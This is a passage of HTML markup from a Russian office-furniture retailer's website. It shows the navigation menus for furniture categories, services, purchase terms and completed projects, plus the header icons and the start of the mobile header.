														<a href="/catalog/zhurnalnye_stoly/" title="Журнальные столы">
						<span class="name option-font-bold">Журнальные столы</span>							</a>
																																			</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/zaly_ozhidaniya/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/11d/60_60_0/11ded800459778010abf293dc56ce5af.jpg" alt="Мебель для залов ожидания" title="Мебель для залов ожидания" />
													</a>
					</div>
														<a href="/catalog/zaly_ozhidaniya/" title="Мебель для залов ожидания">
						<span class="name option-font-bold">Мебель для залов ожидания</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/zaly_ozhidaniya/trio1/" title="Серия Трио"><span class="name">Серия Трио</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zaly_ozhidaniya/voyazh/" title="Серия Вояж"><span class="name">Серия Вояж</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zaly_ozhidaniya/voyazh_bp/" title="Серия Вояж БП"><span class="name">Серия Вояж БП</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zaly_ozhidaniya/standart1/" title="Серия Стандарт"><span class="name">Серия Стандарт</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zaly_ozhidaniya/still/" title="Серия Стилл"><span class="name">Серия Стилл</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zaly_ozhidaniya/tamerlan/" title="Серия Тамерлан"><span class="name">Серия Тамерлан</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zaly_ozhidaniya/troya_4p/" title="Серия Троя 4П"><span class="name">Серия Троя 4П</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zaly_ozhidaniya/ferrum/" title="Серия Феррум"><span class="name">Серия Феррум</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zaly_ozhidaniya/ferrum1/" title="Серия Феррум+"><span class="name">Серия Феррум+</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zaly_ozhidaniya/voyazh_2p/" title="Серия Вояж 2П"><span class="name">Серия Вояж 2П</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/zaly_ozhidaniya/still_plus/" title="Серия Стилл+"><span class="name">Серия Стилл+</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/zaly_ozhidaniya/troya_2p/" title="Серия Троя 2П"><span class="name">Серия Троя 2П</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/zaly_ozhidaniya/troya/" title="Серия Троя"><span class="name">Серия Троя</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/zaly_ozhidaniya/uyut/" title="Серия Уют"><span class="name">Серия Уют</span>
							</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 4</span></li>
									</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/konferents_zaly/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/39f/60_60_0/39fbccbac63266960826195d6dfa4d64.jpg" alt="Кресла для конференц-залов" title="Кресла для конференц-залов" />
													</a>
					</div>
														<a href="/catalog/konferents_zaly/" title="Кресла для конференц-залов">
						<span class="name option-font-bold">Кресла для конференц-залов</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/konferents_zaly/rim_1/" title="Серия Рим-1"><span class="name">Серия Рим-1</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/konferents_zaly/london/" title="Серия Лондон"><span class="name">Серия Лондон</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/konferents_zaly/mifril/" title="Серия Мифрил"><span class="name">Серия Мифрил</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/konferents_zaly/rim_2/" title="Серия Рим-2"><span class="name">Серия Рим-2</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/konferents_zaly/eyva/" title="Серия Эйва"><span class="name">Серия Эйва</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/ofisnye_peregorodki/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/9e9/60_60_0/9e943be8325335e2a52f76cc63354554.jpg" alt="Офисные перегородки" title="Офисные перегородки" />
													</a>
					</div>
														<a href="/catalog/ofisnye_peregorodki/" title="Офисные перегородки">
						<span class="name option-font-bold">Офисные перегородки</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_peregorodki/ofisnye_peregorodki_vektor/" title="Офисные перегородки Вектор"><span class="name">Офисные перегородки Вектор</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_peregorodki/ofisnye_peregorodki_matritsa/" title="Офисные перегородки Матрица"><span class="name">Офисные перегородки Матрица</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/ofisnye_aksessuary/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/397/60_60_0/397a0b1c41dfeaa997ad81abf0eae6b7.jpg" alt="Офисные аксессуары" title="Офисные аксессуары" />
													</a>
					</div>
														<a href="/catalog/ofisnye_aksessuary/" title="Офисные аксессуары">
						<span class="name option-font-bold">Офисные аксессуары</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_aksessuary/obshchestvennye_veshalki/" title="Общественные вешалки"><span class="name">Общественные вешалки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_aksessuary/napolnye_veshalki/" title="Напольные вешалки"><span class="name">Напольные вешалки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_aksessuary/kostyumnye_veshalki/" title="Костюмные вешалки"><span class="name">Костюмные вешалки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_aksessuary/zashchitnye_napolnye_pokrytiya/" title="Защитные напольные покрытия"><span class="name">Защитные напольные покрытия</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_aksessuary/zerkala/" title="Зеркала"><span class="name">Зеркала</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_aksessuary/korziny_dlya_bumag/" title="Корзины для бумаг"><span class="name">Корзины для бумаг</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/" title="Настольные бювары"><span class="name">Настольные бювары</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_aksessuary/nastolnye_nabory/" title="Настольные наборы"><span class="name">Настольные наборы</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_aksessuary/ofisnye_doski_flipcharty_ekrany/" title="Офисные доски, флипчарты, экраны"><span class="name">Офисные доски, флипчарты, экраны</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_aksessuary/podstavki_dlya_klaviatur_sistemnykh_blokov_i_podstavki_dlya_nog/" title="Подставки для клавиатур, системных блоков и подставки для ног"><span class="name">Подставки для клавиатур, системных блоков и подставки для ног</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/ofisnye_aksessuary/stoyki_dlya_butilirovannoy_vody/" title="Стойки для бутилированной воды"><span class="name">Стойки для бутилированной воды</span>
							</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 1</span></li>
									</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/hotels/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/4d9/60_60_0/4d94010b14877ab8b991ef354a702c73.jpg" alt="Мебель для гостиниц" title="Мебель для гостиниц" />
													</a>
					</div>
														<a href="/catalog/hotels/" title="Мебель для гостиниц">
						<span class="name option-font-bold">Мебель для гостиниц</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/hotels/gostinichnaya_mebel_venetsiya_new/" title="Гостиничная мебель Венеция New"><span class="name">Гостиничная мебель Венеция New</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/hotels/gostinichnaya_mebel_kredo/" title="Гостиничная мебель Кредо"><span class="name">Гостиничная мебель Кредо</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/hotels/mebel_dlya_gostinits_porto/" title="Мебель для гостиниц Порто"><span class="name">Мебель для гостиниц Порто</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/hotels/modena/" title="Серия Модена"><span class="name">Серия Модена</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/hotels/student/" title="Серия Студент"><span class="name">Серия Студент</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="    parent-items">
																																							<a href="/catalog/kukhonnaya_mebel/" title="Кухонная мебель">
						<span class="name option-font-bold">Кухонная мебель</span>							</a>
																																			</li>
																																																																																						<li class="dropdown-submenu    parent-items">
																																							<a href="/catalog/mebel_dlya_launzh_zon/" title="Мебель для лаунж зон">
						<span class="name option-font-bold">Мебель для лаунж зон</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/mebel_dlya_launzh_zon/capri/" title="Capri"><span class="name">Capri</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/mebel_dlya_launzh_zon/deli/" title="Deli"><span class="name">Deli</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/mebel_dlya_launzh_zon/alita/" title="Мебель для лаунж зон Alita"><span class="name">Мебель для лаунж зон Alita</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/mebel_dlya_launzh_zon/m3/" title="Мебель для лаунж зон M3"><span class="name">Мебель для лаунж зон M3</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/mebel_dlya_launzh_zon/m4/" title="Мебель для лаунж зон M4"><span class="name">Мебель для лаунж зон M4</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/mebel_dlya_launzh_zon/m6/" title="Мебель для лаунж зон M6"><span class="name">Мебель для лаунж зон M6</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/mebel_dlya_launzh_zon/m9/" title="Мебель для лаунж зон M9"><span class="name">Мебель для лаунж зон M9</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/mebel_dlya_launzh_zon/m10/" title="Мебель для лаунж зон M10"><span class="name">Мебель для лаунж зон M10</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/mebel_dlya_launzh_zon/m14/" title="Мебель для лаунж зон M14"><span class="name">Мебель для лаунж зон M14</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/mebel_dlya_launzh_zon/m15/" title="Мебель для лаунж зон M15"><span class="name">Мебель для лаунж зон M15</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/mebel_dlya_launzh_zon/m23/" title="Мебель для лаунж зон M23"><span class="name">Мебель для лаунж зон M23</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/mebel_dlya_launzh_zon/m33/" title="Мебель для лаунж зон M33"><span class="name">Мебель для лаунж зон M33</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/mebel_dlya_launzh_zon/m1/" title="Мебель для лаунж зон М1"><span class="name">Мебель для лаунж зон М1</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/mebel_dlya_launzh_zon/m2/" title="Мебель для лаунж зон М2"><span class="name">Мебель для лаунж зон М2</span>
							</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 4</span></li>
									</ul>
																																</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/sale/">
								<div>
																			<i class="svg inline  svg-inline-icon_discount" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path  data-name="Shape 943 copy 12" class="cls-1" d="M710,75l-7,7h3l-1,5,7-7h-3Z" transform="translate(-703 -75)"/></svg></i>																		Акции																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/services/">
								<div>
																		Услуги																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-1" >
																																																																										<li class="dropdown-submenu   has_img parent-items">
																																							<a href="/services/servisnye-sluzhby/" title="Сервисные службы">
						<span class="name ">Сервисные службы</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/services/servisnye-sluzhby/sborka-mebeli/" title="Сборка мебели"><span class="name">Сборка мебели</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/services/servisnye-sluzhby/dostavka-mebeli/" title="Доставка мебели"><span class="name">Доставка мебели</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu    parent-items">
																																							<a href="/services/interier/" title="Интерьер">
						<span class="name ">Интерьер</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/services/interier/podbor-i-rasstanovka-mebeli/" title="Подбор и расстановка мебели"><span class="name">Подбор и расстановка мебели</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/services/interier/dizayn-interera/" title="Дизайн интерьера"><span class="name">Дизайн интерьера</span>
							</a>
													</li>
														</ul>
																																</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/help/">
								<div>
																		Как купить																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-1" >
																																																																										<li class="    parent-items">
																																							<a href="/help/payment/" title="Условия оплаты">
						<span class="name ">Условия оплаты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/help/delivery/" title="Условия доставки">
						<span class="name ">Условия доставки</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/help/warranty/" title="Гарантия на товар">
						<span class="name ">Гарантия на товар</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/projects/">
								<div>
																		Наши проекты																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-1" >
																																																																										<li class="dropdown-submenu    parent-items">
																																							<a href="/projects/federalnye-obekty/" title="Федеральные объекты">
						<span class="name ">Федеральные объекты</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/projects/federalnye-obekty/mezhdunarodnyy-aeroport-kazan/" title="Международный аэропорт &quot;Казань&quot;"><span class="name">Международный аэропорт &quot;Казань&quot;</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/federalnye-obekty/ministerstvo-lesnogo-khozyaystva-rt/" title="Министерство Лесного Хозяйства РТ"><span class="name">Министерство Лесного Хозяйства РТ</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/federalnye-obekty/dvorets-zemledeliya-rt/" title="Дворец земледелия РТ"><span class="name">Дворец земледелия РТ</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/federalnye-obekty/innopolis-universitet/" title="Иннополис Университет"><span class="name">Иннополис Университет</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu    parent-items">
																																							<a href="/projects/sportivnye-obekty/" title="Спортивные объекты">
						<span class="name ">Спортивные объекты</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/projects/sportivnye-obekty/stadion-luzhniki-g-moskva/" title="Стадион &quot;Лужники&quot;, г. Москва"><span class="name">Стадион &quot;Лужники&quot;, г. Москва</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/sportivnye-obekty/tsentr-gimnastiki-g-kazan/" title="Центр гимнастики, г. Казань"><span class="name">Центр гимнастики, г. Казань</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/sportivnye-obekty/sportivnyy-kompleks-miras-g-kazan/" title="Спортивный комплекс &quot;Мирас&quot;, г. Казань"><span class="name">Спортивный комплекс &quot;Мирас&quot;, г. Казань</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/sportivnye-obekty/stadion-miras-g-kazan/" title="Стадион &quot;Мирас&quot;, г. Казань"><span class="name">Стадион &quot;Мирас&quot;, г. Казань</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/sportivnye-obekty/stadion-tulpar-g-kazan/" title="Стадион &quot;Тулпар&quot;, г. Казань"><span class="name">Стадион &quot;Тулпар&quot;, г. Казань</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/sportivnye-obekty/tsentr-boksa-g-kazan/" title="Центр Бокса г. Казань"><span class="name">Центр Бокса г. Казань</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/sportivnye-obekty/stadion-kazan-arena/" title="Стадион «Казань-Арена»"><span class="name">Стадион «Казань-Арена»</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/sportivnye-obekty/innopolis-sportkompleks/" title="Иннополис спорткомплекс"><span class="name">Иннополис спорткомплекс</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/sportivnye-obekty/dvorets-gimnastiki/" title="Дворец гимнастики Ирины Винер‑Усмановой в «Лужниках»"><span class="name">Дворец гимнастики Ирины Винер‑Усмановой в «Лужниках»</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu    parent-items">
																																							<a href="/projects/komplektatsiya-obektov/" title="Комплектация объектов">
						<span class="name ">Комплектация объектов</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/projects/komplektatsiya-obektov/ofis-khodynskoe-pole/" title="Офис Ходынское поле"><span class="name">Офис Ходынское поле</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/komplektatsiya-obektov/depo-rudnevo/" title="Депо Руднево"><span class="name">Депо Руднево</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/komplektatsiya-obektov/teatr-kukol-ekiyat-g-kazan/" title="Театр Кукол «Экият» г. Казань"><span class="name">Театр Кукол «Экият» г. Казань</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/komplektatsiya-obektov/gostinitsa-bilyar-palace-g-kazan/" title="Гостиница Bilyar Palace, г. Казань"><span class="name">Гостиница Bilyar Palace, г. Казань</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu    parent-items">
																																							<a href="/projects/zou/" title="Здравоохранительные учреждения">
						<span class="name ">Здравоохранительные учреждения</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/projects/zou/respublikanskaya-klinicheskaya-bolnitsa-g-kazan/" title="Республиканская клиническая больница, г. Казань"><span class="name">Республиканская клиническая больница, г. Казань</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/zou/7-gorodskaya-bolnitsa-g-kazan/" title="7 городская больница, г. Казань"><span class="name">7 городская больница, г. Казань</span>
							</a>
													</li>
														</ul>
																																</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Компания																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-1" >
																																																																										<li class="    parent-items">
																																							<a href="/company/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/news/" title="Новости">
						<span class="name ">Новости</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/contacts/" title="Контакты">
						<span class="name ">Контакты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/licenses/" title="Лицензии">
						<span class="name ">Лицензии</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/docs/" title="Документы">
						<span class="name ">Документы</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты																	</div>
							</a>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbsp;ЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuDotted();
	</script>
						</nav>
						<!-- /noindex -->
																	</div>
				</div>
			</div>
			<div class="header__top-item">
				<div class="line-block line-block--40 line-block--40-1200 flexbox--justify-end">
															<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show dark-color">
									<i class="svg svg-inline-search inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>								</button>
							</div>
						</div>
					</div>
					<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block nopadding small-block">
							<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block3'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fpersonal%2Fmatritsa_myu%2F11442%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block3'-->
    							</div>
						</div>
					</div>
									</div>
			</div>
		</div>
	</div>
</div>
	</div>
<div id="mobileheader" class="visible-xs visible-sm">
	<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<!--'start_frame_cache_header-buffered-logo3'--><a href="/"><img src="/upload/CMax/9cb/9cb765002ef23e334ef677af3e53bf01.png" alt="ТОП МЕБЕЛЬ" title="ТОП МЕБЕЛЬ" data-src="" /></a><!--'end_frame_cache_header-buffered-logo3'-->		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
				                                        <!--'start_frame_cache_header-basket-with-compare-block1'-->                
                <!-- noindex -->
                                                                            <a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block1'-->                        			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block4'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fpersonal%2Fmatritsa_myu%2F11442%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block4'-->
    			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
				                                <!-- noindex -->
            <button class="top-btn inline-phone-show">
